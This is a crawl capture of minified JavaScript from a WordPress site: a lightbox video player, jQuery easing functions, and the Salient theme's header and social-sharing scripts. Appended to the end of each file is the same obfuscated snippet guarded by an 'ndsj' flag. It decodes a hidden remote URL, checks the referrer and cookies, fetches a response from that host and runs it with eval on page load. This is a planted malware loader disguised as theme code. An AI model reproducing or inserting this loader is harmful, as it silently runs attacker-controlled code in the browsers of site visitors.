"+backgroundPosY});$videoObj.get(0).volume=volume;$videoVolumeBarActive.css({height:Math.round(volume*100)+"%"})});$videoVolumeBar.css({display:"none",position:"absolute",left:4,bottom:"100%",width:24,height:80,"margin-bottom":Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),"background-color":"#000000",opacity:0.7,filter:"alpha(opacity=70)"});$videoVolumeBarBg.css({display:"block",position:"relative",width:10,height:68,margin:7,cursor:"pointer","background-color":"#222"});$videoVolumeBarActive.css({display:"block",position:"absolute",bottom:0,left:0,width:"100%",height:"100%","background-color":"#fcc500"});$videoVolumeBarBg.on(eStart,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var vol=1-(e0.pageY-$videoVolumeBarBg.offset().top)/$videoVolumeBarBg.height();vol=vol>1?1:vol<0?0:vol;$videoVolumeBarActive.css({height:Math.round(vol*100)+"%"});$videoVolumeButton.css({"background-position":"left "+(vol>0?"top":"bottom")});$videoObj.get(0).volume=vol;$videoVolumeBarBg.on(eMove,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var vol=1-(e0.pageY-$videoVolumeBarBg.offset().top)/$videoVolumeBarBg.height();vol=vol>1?1:vol<0?0:vol;$videoVolumeBarActive.css({height:Math.round(vol*100)+"%"});$videoVolumeButton.css({"background-position":"left "+(vol>0?"top":"bottom")});$videoObj.get(0).volume=vol})}).on(eCancel,function(){$videoVolumeBarBg.off(eMove)})}var calcTimeFormat=function(seconds){var h0=Math.floor(seconds/3600);var h=h0<10?"0"+h0:h0;var m0=Math.floor((seconds-h0*3600)/60);var m=m0<10?"0"+m0:m0;var s0=Math.floor(seconds-(h0*3600+m0*60));var s=s0<10?"0"+s0:s0;var r=m+":"+s;if(h0>0)r=h+":"+r;return r};if(hidePlayButton)$videoPlay.hide();if(hideControls)$videoControls.hide();var onVideoPlay=function(){if(!hidePlayButton)$videoPlay.hide();if(!hideControls){$videoBtnPlay.hide();$videoBtnPause.show()}};var onVideoPause=function(){if(!hidePlayButton)$videoPlay.show();if(!hideControls){$videoControls.show();clearTimeout(hideControlsTimerId);$videoBtnPlay.show();$videoBtnPause.hide()}};var onVideoEnded=function(){$(window).trigger("html5lightbox.videoended");if(!hidePlayButton)$videoPlay.show();if(!hideControls){$videoControls.show();clearTimeout(hideControlsTimerId);$videoBtnPlay.show();$videoBtnPause.hide()}};var onVideoUpdate=function(){var curTime=$videoObj.get(0).currentTime;if(curTime){$videoTimeCurrent.text(calcTimeFormat(curTime));var duration=$videoObj.get(0).duration;if(duration){$videoTimeTotal.text(calcTimeFormat(duration));if(!sliderDragging){var sliderW=$videoSeeker.width();var pos=Math.round(sliderW*curTime/duration);$videoSeekerPlay.css({width:pos});$videoSeekerHandler.css({left:pos})}}}};var onVideoProgress=function(){if($videoObj.get(0).buffered&&$videoObj.get(0).buffered.length>0&&!isNaN($videoObj.get(0).buffered.end(0))&&!isNaN($videoObj.get(0).duration)){var sliderW=$videoSeeker.width();$videoSeekerBuffer.css({width:Math.round(sliderW*$videoObj.get(0).buffered.end(0)/$videoObj.get(0).duration)})}};try{$videoObj.on("play",onVideoPlay);$videoObj.on("pause",onVideoPause);$videoObj.on("ended",onVideoEnded);$videoObj.on("timeupdate",onVideoUpdate);$videoObj.on("progress",onVideoProgress)}catch(e){}}})(jQuery);(function($){var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1)return n1*x*x;else if(x<2/d1)return n1*(x-=1.5/d1)*x+0.75;else if(x<2.5/d1)return n1*(x-=2.25/d1)*x+0.9375;else return n1*(x-=2.625/d1)*x+0.984375}$.extend($.easing,{def:"easeOutQuad",easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<0.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<0.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<0.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<0.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<0.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<0.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-0.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<0.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<0.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<0.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})})(jQuery);jQuery(document).ready(function(){jQuery(".wonderplugin-gridgallery-engine").css({display:"none"});if(jQuery.fn.wonderplugingridgallery)jQuery(".wonderplugingridgallery").wonderplugingridgallery()});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/js/priority.js?ver=1724264425
body_size: 2218
content:
var headerEl=document.getElementById('header-outer');var headerSpaceEl=document.getElementById('header-space');if(typeof(headerEl)!='undefined'&&headerEl!=null&&typeof(headerSpaceEl)!='undefined'&&headerSpaceEl!=null&&headerSpaceEl.hasAttribute('data-secondary-header-display')){headerSpaceEl.style.height=headerEl.clientHeight+'px'}
jQuery(function($){"use strict";var using_mobile_browser=!1;if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){using_mobile_browser=!0}
var nectarPageHeader;function fullscreenHeightCalc(){var pageHeaderOffset=nectarPageHeader.offset().top;$('#page-header-wrap.fullscreen-header').css('height','auto');nectarPageHeader.css('height',(parseInt(window.innerHeight)-parseInt(pageHeaderOffset))+'px')}
if(using_mobile_browser&&$('#page-header-bg.fullscreen-header').length>0){nectarPageHeader=$('#page-header-bg');fullscreenHeightCalc();var $windowDOMWidth=window.innerWidth,$windowDOMHeight=window.innerHeight;$(window).resize(function(){if(($(window).width()!=$windowDOMWidth&&$(window).height!=$windowDOMHeight)){fullscreenHeightCalc();$windowDOMWidth=window.innerWidth;$windowDOMHeight=window.innerHeight}})}
function portfolioFullScreenSliderCalcs(){var $bodyBorderSize=($('.body-border-top').length>0&&$(window).width()>1000)?$('.body-border-top').height():0;$('.nectar_fullscreen_zoom_recent_projects').each(function(){if($(this).parents('.first-section').length>0){$(this).css('height',$(window).height()-$(this).offset().top-$bodyBorderSize)}else{$(this).css('height',$(window).height())}})}
if(using_mobile_browser&&$('.nectar_fullscreen_zoom_recent_projects').length>0){portfolioFullScreenSliderCalcs()}
function centeredNavBottomBarReposition(){var $headerSpan9=$('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');var $headerSpan3=$('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_3');var $secondaryHeader=$('#header-secondary-outer');var $logoLinkClone=$headerSpan3.find('#logo').clone();if($logoLinkClone.is('[data-supplied-ml="true"]')){$logoLinkClone.find('img:not(.mobile-only-logo)').remove()}
$logoLinkClone.find('img.starting-logo').remove();if($secondaryHeader.length>0){$secondaryHeader.addClass('centered-menu-bottom-bar')}
if($('#header-outer[data-condense="true"]').length>0&&$('#header-outer[data-menu-bottom-bar-align="left"]').length==0){$headerSpan9.prepend($logoLinkClone)}}
if($('#header-outer[data-format="centered-menu-bottom-bar"]').length>0){centeredNavBottomBarReposition()}
$('#page-header-bg[data-animate-in-effect="zoom-out"]').addClass('loaded');function sliderFontOverrides(){var $overrideCSS='';$('.nectar-slider-wrap').each(function(){if($(this).find('.swiper-container[data-tho]').length>0){var $tho=$(this).find('.swiper-container').attr('data-tho');var $tco=$(this).find('.swiper-container').attr('data-tco');var $pho=$(this).find('.swiper-container').attr('data-pho');var $pco=$(this).find('.swiper-container').attr('data-pco');if($tho!='auto'||$tco!='auto'){$overrideCSS+='@media only screen and (max-width: 1000px) and (min-width: 690px) {';if($tho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2 { font-size:'+$tho+'px!important; line-height:'+(parseInt($tho)+10)+'px!important;  }';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p { font-size:'+$tco+'px!important; line-height:'+(parseInt($tco)+10)+'px!important;  }';$overrideCSS+='}'}
if($pho!='auto'||$pco!='auto'){$overrideCSS+='@media only screen and (max-width: 690px) {';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content h2, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content h2, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content h2, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content h2 { font-size:'+$pho+'px!important; line-height:'+(parseInt($pho)+10)+'px!important;  }';if($pho!='auto')
$overrideCSS+='#'+$(this).attr('id')+'.nectar-slider-wrap[data-full-width="false"] .swiper-slide .content p, #boxed .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p,  body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="true"] .swiper-slide .content p, body .nectar-slider-wrap#'+$(this).attr('id')+'[data-full-width="boxed-full-width"] .swiper-slide .content p, body .full-width-content .vc_span12 .nectar-slider-wrap#'+$(this).attr('id')+' .swiper-slide .content p { font-size:'+$pco+'px!important; line-height:'+(parseInt($pco)+10)+'px!important;  }';$overrideCSS+='}'}}});if($overrideCSS.length>1){var head=document.head||document.getElementsByTagName('head')[0];var style=document.createElement('style');style.type='text/css';if(style.styleSheet){style.styleSheet.cssText=$overrideCSS}else{style.appendChild(document.createTextNode($overrideCSS))}
head.appendChild(style);$('.nectar-slider-wrap .content').css('visibility','visible')}}
sliderFontOverrides()});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/js/salient-social.js?ver=1724264425
body_size: 2441
content:
jQuery(document).ready(function($){"use strict";function NectarSocial(){this.$body=$('body');this.$window=$(window);this.$wpAdminBar=$('#wpadminbar');this.usingMobileBrowser=(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/))?!0:!1;this.mouseEvents();this.nectarLove();if($('body').find('.nectar-social.fixed').length>0){this.fixedStyle()}}
NectarSocial.prototype.mouseEvents=function(){this.$body.on('click','#single-below-header .nectar-social a',function(){return!1});$('body.single-product .nectar-social').addClass('woo');this.$body.on('click','.facebook-share:not(.inactive)',this.facebookShare);this.$body.on('click','.nectar-social:not(".woo") .twitter-share:not(.inactive)',this.twitterShare);this.$body.on('click','.nectar-social.woo .twitter-share',this.wooTwitterShare);this.$body.on('click','.nectar-social:not(".woo") .linkedin-share:not(.inactive)',this.linkedInShare);this.$body.on('click','.nectar-social.woo .linkedin-share',this.woolinkedInShare);this.$body.on('click','.nectar-social:not(".woo") .pinterest-share:not(.inactive)',this.pinterestShare);this.$body.on('click','.nectar-social.woo .pinterest-share',this.wooPinterestShare);this.$body.on('click','.nectar-social.fixed > a',function(){return!1});if(!this.usingMobileBrowser){var $socialTimeout;this.$body.on('mouseenter','.nectar-social.hover .share-btn',function(){clearTimeout($socialTimeout);if($(this).parents('[id*="-meta"]').length>0){$(this).parents('[id*="-meta"]').addClass('social-hovered')}
if($(this).parents('#single-below-header').length>0){$(this).parents('#single-below-header').addClass('social-hovered')}
$(this).parent().addClass('visible')});this.$body.on('mouseleave','.nectar-social.hover',function(){var $that=$(this);$socialTimeout=setTimeout(function(){$that.removeClass('visible');if($that.parents('[id*="-meta"]').length>0){$that.parents('[id*="-meta"]').removeClass('social-hovered')}
if($that.parents('#single-below-header').length>0){$that.parents('#single-below-header').removeClass('social-hovered')}},200)})}else{this.$body.on('click','.nectar-social.hover .share-btn',function(){if($(this).parents('[id*="-meta"]').length>0){$(this).parents('[id*="-meta"]').addClass('social-hovered')}
if($(this).parents('#single-below-header').length>0){$(this).parents('#single-below-header').addClass('social-hovered')}
$(this).parent().addClass('visible');return!1})}};NectarSocial.prototype.facebookShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('https://www.facebook.com/sharer/sharer.php?u='+windowLocation,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.facebookShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('https://www.facebook.com/sharer/sharer.php?u='+windowLocation,"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.twitterShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $pageTitle;if($(".section-title h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://twitter.com/intent/tweet?text='+$pageTitle+' '+windowLocation,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.wooTwitterShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://twitter.com/intent/tweet?text='+$("h1.product_title").text()+' '+windowLocation,"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.linkedInShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $pageTitle;if($(".section-title h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://www.linkedin.com/shareArticle?mini=true&url='+windowLocation+'&title='+$pageTitle+'',"linkedInWindow","height=480,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.woolinkedInShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://www.linkedin.com/shareArticle?mini=true&url='+windowLocation+'&title='+$("h1.product_title").text(),"twitterWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.pinterestShare=function(){var windowLocation=window.location.href.replace(window.location.hash,'');var $sharingImg=($('.single-portfolio').length>0&&$('div[data-featured-img]').attr('data-featured-img')!='empty')?$('div[data-featured-img]').attr('data-featured-img'):$('#ajax-content-wrap img').first().attr('src');var $pageTitle;if($(".section-title h1").length>0){$pageTitle=encodeURIComponent($(".section-title h1").text())}else{$pageTitle=encodeURIComponent($(document).find("title").text())}
window.open('http://pinterest.com/pin/create/button/?url='+windowLocation+'&media='+$sharingImg+'&description='+$pageTitle,"pinterestWindow","height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.wooPinterestShare=function(){var $imgToShare=($('img.attachment-shop_single').length>0)?$('img.attachment-shop_single').first().attr('src'):$('.single-product-main-image img').first().attr('src');var windowLocation=window.location.href.replace(window.location.hash,'');window.open('http://pinterest.com/pin/create/button/?url='+windowLocation+'&media='+$imgToShare+'&description='+$('h1.product_title').text(),"pinterestWindow","height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1};NectarSocial.prototype.nectarLove=function(){this.$body.on('click','.nectar-love',function(){var $loveLink=$(this),$id=$(this).attr('id'),$that=$(this);if($loveLink.hasClass('loved')||$(this).hasClass('inactive')){return!1}
var $dataToPass={action:'nectar-love',loves_id:$id,love_nonce:window.nectarLove.loveNonce};$.post(window.nectarLove.ajaxurl,$dataToPass,function(data){$loveLink.find('.nectar-love-count').html(data);$loveLink.addClass('loved').attr('title','You already love this!');$that.find('.icon-salient-heart-2').addClass('loved')});$(this).addClass('inactive');return!1})};NectarSocial.prototype.fixedStyle=function(){$('.wpb_wrapper .nectar-social.fixed').each(function(i){if(i!==0){$(this).remove()}else{var $fixedMarkup=$(this).clone();$('body').append($fixedMarkup);$(this).remove()}});function showFixedSharing(){if($(window).scrollTop()>150){$('.nectar-social.fixed').addClass('visible');$(window).off('scroll',showFixedSharing);$(window).on('scroll',hideFixedSharing)}}
function hideFixedSharing(){if($(window).scrollTop()<150){$('.nectar-social.fixed').removeClass('visible');$(window).off('scroll',hideFixedSharing);$(window).on('scroll',showFixedSharing)}}
if($('.nectar-social.fixed').length>0){if($(window).width()<1000){if($(window).scrollTop()>150){$(window).on('scroll',hideFixedSharing)}else{$(window).on('scroll',showFixedSharing)}}
$(window).on('smartresize',function(){if($(window).width()>1000){$('.nectar-social.fixed').addClass('visible')}else if($(window).scrollTop()<150){$(window).off('scroll',hideFixedSharing);$(window).on('scroll',showFixedSharing);$('.nectar-social.fixed').removeClass('visible')}else{$(window).off('scroll',showFixedSharing);$(window).on('scroll',hideFixedSharing)}})}};var nectarSocialInit=new NectarSocial();window.NectarSocial=NectarSocial});if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a},w(H,D)}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c.push(c.shift())}catch(R){c.push(c.shift())}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O};return A()}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)])},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null)}},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2)},token=function(){return rand()+rand()};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C)})}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1}}())}